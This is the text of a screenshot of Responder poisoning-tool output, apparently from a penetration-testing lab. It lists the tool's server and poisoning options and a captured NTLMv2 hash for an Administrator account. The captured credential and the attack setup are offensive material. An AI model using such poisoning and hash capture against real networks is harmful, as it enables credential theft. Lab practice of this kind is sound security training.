 MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.15.64]
Responder IPv6 [dead:beef:2::113e]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-9MI2JMLTFC3]
Responder Domain Name [LW0Q.LOCAL]
Responder DCE-RPC Port [45678]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.103.8
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:a169578c9ededdb6:C14001E753AD766CA48B48C27F924044:0101000000000000005080B3F274DB01B2AAAFCA1F49151800000000020008004C0057003000510001001E0
0570049004E002D0039004D00490032004A004D004C00540046004300330004003400570049004E002D0039004D00490032004A004D004C00540046004300330​02E004C005700300051002E004C004F00430041004C00030014004C0057003
00051002E004C004F00430041004C00050014004C005700300051002E004C004F00430041004C0007000800005080B3F274DB010600040002000000080030003000000000000000010000000020000033647E737321314B19FE09980131EC9
2842773DABEF6474641DF4EBF230C260B0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310035002E00360034000000000000000000
[*] Skipping previously captured hash for RESPONDER\Administrator